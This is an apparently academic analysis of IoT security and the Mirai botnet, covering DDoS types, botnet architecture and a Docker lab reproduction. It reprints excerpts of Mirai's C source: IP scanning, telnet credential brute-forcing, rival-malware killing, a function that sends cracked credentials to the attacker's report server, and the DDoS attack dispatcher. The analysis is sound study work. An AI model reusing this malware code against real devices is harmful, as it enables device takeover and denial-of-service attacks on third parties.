- Davide GALLITELLI

- Carlotta CASTELLUCCIO

- Axel FOTSO

IoT devices are an ever-growing category of network devices, including printers, routers, security cameras, smart TVs, etc. Those devices have particularly susceptible to malware attacks and are becoming increasingly attractive targets for cybercriminals because of lack of security.

Recently, IoT devices have been used to create large-scale botnets, which can deliver highly destructive Distributed Denial of Service (DDoS) attacks. One of these malwares, Mirai, brought to light the problem of IoT Security, and an increased attention to the topic of interconnected devices.





In Tuesday, September 20th 2016, KrebsOnSecurity.com blog was targeted by an extremely large and unusual Distributed Denial-of-Service attack (DDoS) of over 660 Gbps of traffic. The attack seems to have been designed to knock offline the website of the investigative cybercrime journalist Brian Krebs in retaliation for the arrest of the owners of vDOS attack-for-hire service. The attack did not succeed, but according to Akamai it was nearly double the size of the largest attack they had ever seen and it orders of magnitude more traffic than is typically needed to knock the most of sites offline.

In the same month, an attack sharing the same technical characteristics was launched against the French webhost OVH, breaking the record for the largest recorded DDoS attack with at least 1.1 Tbps of traffic. Multiple attacks have been registered since then, especially after the code for the malware has been release on September 30th 2016.

The most interesting aspect of this attack is that it was not performed by using traditional reflection/amplification DDoS, but with direct traffic instead: the attack was carried out by a Botnet (or Zombie Network) of hacked devices. While the total number of devices involved was not known for sure, it was sure that hundreds of thousands of compromised devices were related to the Internet of Things (mainly home routers, IP security cameras, Digital Video Recorder boxes and printers). The IoT devices became infected with malware by very simple Telnet dictionary attacks and were made part of the botnet that would then deliver the DDoS attack.

The more connected devices, the bigger the threat. Typically IoT devices are poorly secured (sometimes, not secured at all) and the interconnected nature of these smart objects means that every poorly secured device that is connected online, it potentially affects the security and resilience of the network.

The main problem with IoT devices is that the majority of them has lack of even elementary security and they present some interesting features which make them an ideal target for hackers. To name a few, those devices:

- are highly scalable

- are always online

- are connected to fast Internet networks

- are highly heterogeneous

- might connect to Internet other offline objects

- can be phisically unprotected

- might not require particular permissions (such as root access or user interaction)



The IoT Security problem has been analyzed also by the Open Web Application Security Project and they identified the 10 most common IoT vulnerabilities which are shown in the following table:

A denial-of-service attack (DoS attack) is a cyber-attack where the perpetrator seeks to make a machine or network resource unavailable to its intended users by temporarily or indefinitely disrupting services of a host connected to the Internet. Denial of service is typically accomplished by flooding the targeted machine or resource with superfluous requests in an attempt to overload systems and prevent some or all legitimate requests from being fulfilled.



In a distributed denial-of-service attack (DDoS attack), the incoming traffic flooding the victim originates from many different sources. This effectively makes it impossible to stop the attack simply by blocking a single source.

From these definitions, one can easyly understand that Distributed Denial of Service (DDoS) attacks constitute one of the major threats and among the hardest security problems in today’s Internet and thier impact can be proportionally severe.

DDoS attacks can be implemented using three main stategies:

- Traffic attacks: Traffic flooding attacks send a huge volume of TCP, UDP and ICPM packets to the target. Legitimate requests get lost and these attacks may be accompanied by malware exploitation.

- Bandwidth attacks: This DDos attack overloads the target with massive amounts of junk data. This results in a loss of network bandwidth and equipment resources and can lead to a complete denial of service.

- Application attacks: Application-layer data messages can deplete resources in the application layer, leaving the target's system services unavailable.



Different types of attacks fall into categories based on the traffic quantity and the vulnerabilities being targeted.

Here is a list of the most popular types of DDoS attacks:



Occasionally referred to as a “zombie army,” a botnet is a group of hijacked Internet-connected devices, each injected with malware used to control it from a remote location without the knowledge of the device’s rightful owner. From the point of view of hackers, these botnet devices are computing resources that can be used for any type of malicious purposes — most commonly for spam or DDoS attacks.

A core characteristic of a botnet is the ability to receive updated instructions from the bot herder. The ability to communicate with each bot in the network allows the attacker to alternate attack vectors, change the targeted IP address, terminate an attack, and other customized actions. Botnet designs vary, but the control structures can be broken down into two general categories:

- The client/server botnet model

These botnets operate through Internet Relay Chat networks, domains, or websites. Infected clients access a predetermined location and await incoming commands from the server. The bot herder sends commands to the server, which relays them to the clients. Clients execute the commands and report their results back to the bot herder. - The peer-to-peer botnet model

To circumvent the vulnerabilities of the client/server model, botnets have more recently been designed using components of decentralized peer-to-peer filesharing. Embedding the control structure inside the botnet eliminates the single point-of-failure present in a botnet with a centralized server, making mitigation efforts more difficult. P2P bots can be both clients and command centers, working hand-in-hand with their neighboring nodes to propagate data.

No one does their Internet banking through the wireless CCTV camera they put in the backyard to watch the bird feeder, but that doesn't mean the device is incapable of making the necessary network requests. The power of IoT devices coupled with weak or poorly configured security creates an opening for botnet malware to recruit new bots into the collective. An uptick in IoT devices has resulted in a new landscape for DDoS attacks, as many devices are poorly configured and vulnerable. If an IoT device’s vulnerability is hardcoded into firmware, updates are more difficult. To mitigate risk, IoT devices with outdated firmware should be updated as default credentials commonly remain unchanged from the initial installation of the device. Many discount manufacturers of hardware are not incentivized to make their devices more secure, making the vulnerability posed from botnet malware to IoT devices remain an unsolved security risk.

Just to have an idea of the consequences of these attacks, remeber the famous "Dyn Botnet DDos cyberattack" that took place on October 21, 2016. The victim was the servers of Dyn, a company that controls much of the internet’s domain name system (DNS) infrastructure. It remained under sustained assault for most of the day, bringing down sites including Twitter, the Guardian, Netflix, Reddit, Paypal, CNN and many others in Europe and the US.

Mirai is a piece of malware that infects IoT devices and is used as a launch platform for DDoS attacks. Its architecture includes:

- a Command And Control (CnC) server, coded in Go and responsible for attack coordination by keeping track of the infected devices of the botnet;

- a ScanListen server (Report Server), coded in Go and responsible for recevining information from the bots about the vulnerable targets and launching the Malware Loader which will infect the vulnerable device;

- the actual Malware Loader, coded in C and responsible for the exploitation of the infected host by using it for the actual DDoS attack;

- the infected devices, or bots.

The analysis of the Mirai code will be divided into two parts: Malware Analysis, which focuses on the code resonsible for discovering, exploiting and coordinating the bots, and DDoS attack, which focuses on the attack vectors and methods for the DDoS attack.

Like most malware in this category, Mirai is built for two core purposes:

- Locate and compromise IoT devices to further grow the botnet.

- Launch DDoS attacks based on instructions received from a remote C&C.

The first step is critical: Mirai has to find as many devices as possible and aggregate them to the zombie network.

Mirai performs wide-ranging scans of IP addresses in order to locate under-secured IoT devices that could be remotely accessed via easily guessable login credentials via Telnet — usually factory default usernames and passwords (e.g., admin/admin).

static ipv4_t get_random_ip(void)

{

uint32_t tmp;

uint8_t o1, o2, o3, o4;

do

{

tmp = rand_next();

o1 = tmp & 0xff;

o2 = (tmp >> 8) & 0xff;

o3 = (tmp >> 16) & 0xff;

o4 = (tmp >> 24) & 0xff;

}

while (o1 == 127 || // 127.0.0.0/8 - Loopback

(o1 == 0) || // 0.0.0.0/8 - Invalid address space

(o1 == 3) || // 3.0.0.0/8 - General Electric Company

(o1 == 15 || o1 == 16) || // 15.0.0.0/7 - Hewlett-Packard Company

(o1 == 56) || // 56.0.0.0/8 - US Postal Service

(o1 == 10) || // 10.0.0.0/8 - Internal network

(o1 == 192 && o2 == 168) || // 192.168.0.0/16 - Internal network

(o1 == 172 && o2 >= 16 && o2 < 32) || // 172.16.0.0/14 - Internal network

(o1 == 100 && o2 >= 64 && o2 < 127) || // 100.64.0.0/10 - IANA NAT reserved

(o1 == 169 && o2 > 254) || // 169.254.0.0/16 - IANA NAT reserved

(o1 == 198 && o2 >= 18 && o2 < 20) || // 198.18.0.0/15 - IANA Special use

(o1 >= 224) || // 224.*.*.*+ - Multicast

(o1 == 6 || o1 == 7 || o1 == 11 || o1 == 21 || o1 == 22 || o1 == 26 || o1 == 28 || o1 == 29 || o1 == 30 || o1 == 33 || o1 == 55 || o1 == 214 || o1 == 215) // Department of Defense

);

return INET_ADDR(o1,o2,o3,o4);

}Mirai also holds a hardcoded list of IPs that the bots are programmed to avoid when performing their IP scans. This list includes the US Postal Service, the Department of Defense, the Internet Assigned Numbers Authority (IANA) and IP ranges belonging to Hewlett-Packard and General Electric.

127.0.0.0/8 - Loopback

0.0.0.0/8 - Invalid address space

3.0.0.0/8 - General Electric (GE)

15.0.0.0/7 - Hewlett-Packard (HP)

56.0.0.0/8 - US Postal Service

10.0.0.0/8 - Internal network

192.168.0.0/16 - Internal network

172.16.0.0/14 - Internal network

100.64.0.0/10 - IANA NAT reserved

169.254.0.0/16 - IANA NAT reserved

198.18.0.0/15 - IANA Special use

224.*.*.*+ - Multicast

6.0.0.0/7 - Department of Defense

11.0.0.0/8 - Department of Defense

21.0.0.0/8 - Department of Defense

22.0.0.0/8 - Department of Defense

26.0.0.0/8 - Department of Defense

28.0.0.0/7 - Department of Defense

30.0.0.0/8 - Department of Defense

33.0.0.0/8 - Department of Defense

55.0.0.0/8 - Department of Defense

214.0.0.0/7 - Department of Defense

This list is interesting, as it offers a glimpse into the psyche of the code’s authors. On the one hand, it exposes concerns of drawing attention to his activities. On the other hand, the content list is fairly naïve, the sort of thing you would expect from someone who learned about cyber security from the popular media, not a professional cyber criminal.

Once a host with Telnet ports (23 and 2323) enabled, Mirai uses a brute force technique for guessing passwords: basically, it uses a dictionary attack based on a list of 60 hard-coded credentials contained in the scanner.c file.

switch (conn->state)

{

[...]

case SC_WAITING_TOKEN_RESP:

consumed = consume_resp_prompt(conn);

if (consumed == -1)

{

#ifdef DEBUG

printf("[scanner] FD%d invalid username/password combo\n", conn->fd);

#endif

close(conn->fd);

conn->fd = -1;

// Retry

if (++(conn->tries) == 10)

{

conn->tries = 0;

conn->state = SC_CLOSED;

}

else

{

setup_connection(conn);

#ifdef DEBUG

printf("[scanner] FD%d retrying with different auth combo!\n", conn->fd);

#endif

}

}

else if (consumed > 0)

{

char *tmp_str;

int tmp_len;

#ifdef DEBUG

printf("[scanner] FD%d Found verified working telnet\n", conn->fd);

#endif

report_working(conn->dst_addr, conn->dst_port, conn->auth);

close(conn->fd);

conn->fd = -1;

conn->state = SC_CLOSED;

}

break;

}Once access has been granted, Mirai launched several killer scripts meant to eradicate other worms and Trojans, as well as prohibiting remote connection attempts of the hijacked device.

It starts by closing all processes which use SSH, Telnet and HTTP:

killer_kill_by_port(htons(23)) // Kill telnet service

killer_kill_by_port(htons(22)) // Kill SSH service

killer_kill_by_port(htons(80)) // Kill HTTP serviceThen, it locates and eradicates other botnet processes from memory, by means of a technique known as memory scraping:

#DEFINE TABLE_MEM_QBOT // REPORT %S:%S

#DEFINE TABLE_MEM_QBOT2 // HTTPFLOOD

#DEFINE TABLE_MEM_QBOT3 // LOLNOGTFO

#DEFINE TABLE_MEM_UPX // \X58\X4D\X4E\X4E\X43\X50\X46\X22

#DEFINE TABLE_MEM_ZOLLARD // ZOLLARDFinally, it kills the Anime software, a competing IoT-targeting malware:

table_unlock_val(TABLE_KILLER_ANIME);

// If path contains ".anime" kill.

if (util_stristr(realpath, rp_len - 1, table_retrieve_val(TABLE_KILLER_ANIME, NULL)) != -1)

{

unlink(realpath);

kill(pid, 9);

}

table_lock_val(TABLE_KILLER_ANIME);Once a target has been found, the information related to it are passed to the ScanListen server, which holds record of all infected devices now included in the botnet.

The function report_working (reported in the following code snippet), is the one responsible for the communication with the ScanListen server. Its domain and port are resolved from the encoded parameters saved in the bot, then information is sent to the ScanListen: in particular, information sent include the address and port of the target, the username and the password in order to connect.

static void report_working(ipv4_t daddr, uint16_t dport, struct scanner_auth *auth)

{

struct sockaddr_in addr;

int pid = fork(), fd;

struct resolv_entries *entries = NULL;

if (pid > 0 || pid == -1)

return;

if ((fd = socket(AF_INET, SOCK_STREAM, 0)) == -1)

{

#ifdef DEBUG

printf("[report] Failed to call socket()\n");

#endif

exit(0);

}

table_unlock_val(TABLE_SCAN_CB_DOMAIN);

table_unlock_val(TABLE_SCAN_CB_PORT);

entries = resolv_lookup(table_retrieve_val(TABLE_SCAN_CB_DOMAIN, NULL));

if (entries == NULL)

{

#ifdef DEBUG

printf("[report] Failed to resolve report address\n");

#endif

return;

}

addr.sin_family = AF_INET;

addr.sin_addr.s_addr = entries->addrs[rand_next() % entries->addrs_len];

addr.sin_port = *((port_t *)table_retrieve_val(TABLE_SCAN_CB_PORT, NULL));

resolv_entries_free(entries);

table_lock_val(TABLE_SCAN_CB_DOMAIN);

table_lock_val(TABLE_SCAN_CB_PORT);

if (connect(fd, (struct sockaddr *)&addr, sizeof (struct sockaddr_in)) == -1)

{

#ifdef DEBUG

printf("[report] Failed to connect to scanner callback!\n");

#endif

close(fd);

exit(0);

}

uint8_t zero = 0;

send(fd, &zero, sizeof (uint8_t), MSG_NOSIGNAL);

send(fd, &daddr, sizeof (ipv4_t), MSG_NOSIGNAL);

send(fd, &dport, sizeof (uint16_t), MSG_NOSIGNAL);

send(fd, &(auth->username_len), sizeof (uint8_t), MSG_NOSIGNAL);

send(fd, auth->username, auth->username_len, MSG_NOSIGNAL);

send(fd, &(auth->password_len), sizeof (uint8_t), MSG_NOSIGNAL);

send(fd, auth->password, auth->password_len, MSG_NOSIGNAL);

#ifdef DEBUG

printf("[report] Send scan result to loader\n");

#endif

close(fd);

exit(0);

}Mirai offers offensive capabilities to launch DDoS attacks using UDP, TCP or HTTP protocols. They are launched by executing the Bot part of the source code, that runs on infected IoT devices. A build script ("build.sh") compiles bot source for different architectures. Bot was written entirely in C programming language. There are three modules running besides the main process: attack, killer and scanner.

The Attack module is the one that parses command when received and launches DoS attack. There are ten attack methods the CNC server sends to the botnet for executing a DDoS against its target, implemented in ten different functions. Module decides which function to call based on command issued, and stops its execution once duration time expires. In fact the command given by the server specifies the type of DDoS attack, the IP/subnet of the target, and the duration of the attack.

The attacks supported over the UDP protocol, carried out by an unsuspected IoT device, are implemented by the file attack_udp.c :

- Generic Routing Encapsulation (GRE) Attack;

- TSource Query — Reflective Denial of Service (bandwidth amplification);

- DNS Flood via Query of type A record (mapping hostname to IP address);

- Flooding of random bytes via plain packets.

In the same way there are several attack types supported via TCP protocol implemented by attack_tcp.c:

- SYN Flood

- ACK Flood

- PSH Flood

In addition to these malformed UDP/TCP packets floods, Mirai bots also support Dos over http, within attack_app.c file. Once the connection with the target device is established and as long as it is held, the bot will send HTTP GET or POST requests, inlcuding cookies and random payload data.

#define ATK_VEC_UDP 0 /* Straight up UDP flood */

#define ATK_VEC_VSE 1 /* Valve Source Engine query flood */

#define ATK_VEC_DNS 2 /* DNS water torture */

#define ATK_VEC_SYN 3 /* SYN flood with options */

#define ATK_VEC_ACK 4 /* ACK flood */

#define ATK_VEC_STOMP 5 /* ACK flood to bypass mitigation devices */

#define ATK_VEC_GREIP 6 /* GRE IP flood */

#define ATK_VEC_GREETH 7 /* GRE Ethernet flood */

//#define ATK_VEC_PROXY 8 /* Proxy knockback connection */

#define ATK_VEC_UDP_PLAIN 9 /* Plain UDP flood optimized for speed */

#define ATK_VEC_HTTP 10 /* HTTP layer 7 flood */

When attacking HTTP floods, Mirai bots hide behind the following default user-agents:

Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36

Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/601.7.7 (KHTML, like Gecko) Version/9.1.2 Safari/601.7.7

Once discovered the targets of the attack and defined the different attack vectors for flooding, the code written in attack.c is responsible for handling the attack request initiated by the CNC server. It parses the shell command provided via the Admin interface, formats & builds the command(s), parses the target(s) (attack_parse function), and sends the command down to the appropriate bots (calling attack_start).

void attack_start(int duration, ATTACK_VECTOR vector, uint8_t targs_len, struct attack_target *targs, uint8_t opts_len, struct attack_option *opts)

{

int pid1, pid2;

pid1 = fork();

if (pid1 == -1 || pid1 > 0)

return;

pid2 = fork();

if (pid2 == -1)

exit(0);

else if (pid2 == 0)

{

sleep(duration);

kill(getppid(), 9);

exit(0);

}

else

{

int i;

for (i = 0; i < methods_len; i++)

{

if (methods[i]->vector == vector)

{

#ifdef DEBUG

printf("[attack] Starting attack...\n");

#endif

methods[i]->func(targs_len, targs, opts_len, opts);

break;

}

}

//just bail if the function returns

exit(0);

}

}



The attacker sets up a ScanListen server and a CommandAndControl (CNC) server. On the CnC server you can launch the first bot: it starts its Telnet scans (on ports 23 or 2323) looking for infectable hosts. If one is found, this target is reported to the ScanListen server, reporting its IP address, the targeted ports and the working credentials for login. Once the ScanListen has its information, then it starts the CodeLoader component, which effectively infects the target, now becoming a bot.

Summarizing:

- The ScanListen and CnC are launched

- A first Bot is launched, looking for vulnerable hosts

- A first target is found

- The Bot reports information to the ScanListen (IP address, ports, credentials)

- The ScanListen issues a CodeLoader to inject code into the target

- The target becomes a zombie (bot)

- The Bot communicates with the CnC (port 21)

- The Bot starts looking for new hosts

The whole infrastructure for the attack, both the Mirai components and its targets are Docker containers and built with Docker-Compose. This allows us to have a better control over the internal network of containers, and even perform off-line attacks. The containers used are all based on a Debian Jessie-Slim distribution, and are the following:

- 1 CNC, the CommandAndControl server, which also holds the database

- 1 SCANLISTEN server, to receive the reports from the bots

- 1 LOADER, for malware injection

- 1 initial bot, basically a "Patient Zero" for the infection

- x targets, simple Jessie-Slim containers with SSH enabled with default password [root@localhost : root]

- 1 DNS-Server, in order to allow for DNS discovery inside the Docker network, Ubuntu image based on the Bind9 DNS service.

Being able to launch all the components with the Docker infrastructure and through a Docker-Compose script allows for great scalability and immediate launch of the service. This makes it pretty easy to launch a quick test without any major modification to the code of the single components of the bot. A simple docker-compose up --build in the Code/source/ directory is sufficient to build the entire infrastructure and run immediately tests in the contained network.

Mirai is a game changer. It changed the way DDoS attacks are launched, as well as showed how easily exploitable are internet-connected devices such as cameras, gates, or similar. Moreover, it is one of the first malwares which code is publicly available online, with a clear set of easily-followable instructions as well as how-to guides online.

Many security experts are arguing about Mirai's longevity, some even saying to "let it die by itself". Even if Mirai were to disappear in the next months, up to 53 unique strands of Mirai have been found in the wild just in the two months following the source code release, each with different improvements, from changing the targeted port exploiting other infection vectors to using Domain Generation Algorithm (DGA) to evade domain blacklisting.

Since IoT devices will only grow in the coming years, IoT security is something to pay close attention to. Some possible solutions for preventing attacks are strengthening IoT password security and removing WAN access on IoT devices, in order to make botnet expansion significantly more difficult, even if they are not always feasible. Another idea is increasing network capacity (having greater capacity than is really needed), which provides redundancy in case of a DDoS.

C. Kolias, G. Kambourakis, A. Stavrou, J.Voas,”DDoS in the IoT: Mirai and Other Botnets”, IEEE Computer Society, 2017

M. Antonakakis, T. April, M. Bailey, M. Bernhard, E. Bursztein, J. Cochran, Z. Durumeric, J. A. Halderman, L. Invernizzi, M. Kallitsis, D. Kumar, C. Lever, Z. Ma, J. Mason, D. Menscher, C. Seaman, Nick Sullivan, K. Thomas, Y. Zhou, “Understanding the Mirai Botnet”, Proceedings of the 26th USENIX Security Symposium, August 16–18 2017 ,Vancouver ( Canada)

B. Herzberg, D. Bekerman, I. Zeifman, “Breaking Down Mirai: An IOT DDoS Botnet Analysis”, Blog (https://WWW.INCAPSULA.COM/BLOG/CATEGORY/BLOG), October 2016

R. Graham, “Mirai and IoT Botnet Analysis”, RSA Conference 2017, February 13-17, San Francisco

S. Jasek, “Mirai botnet: intro to discussion”, OWASP, Krakow, 2016/11/15

H. Sinanovi´c, S. Mrdovic, “Analysis of Mirai Malicious Software”, University of Sarajevo

N. B. Said, F. Biondi, V. Bontchev, O. Decourbe,T. Given-Wilson, A. Legay, J. Quilbeuf,“Detection of Mirai by Syntactic and Semantic Analysis”, HAL Id: hal-01629040, https://hal.inria.fr/hal-01629040, 5 Nov 2017

B. Botticelli, “IoT Honeypots: State of the Art”, Seminar in Advanced Topics in Computer Science, Università di Roma Sapienza, September 2, 2017

M. Bestavros, B. S. T. Chong, T. Hou, F. Vargus, “The Mirai Botnet”, Network Security News,Feb 12, 2017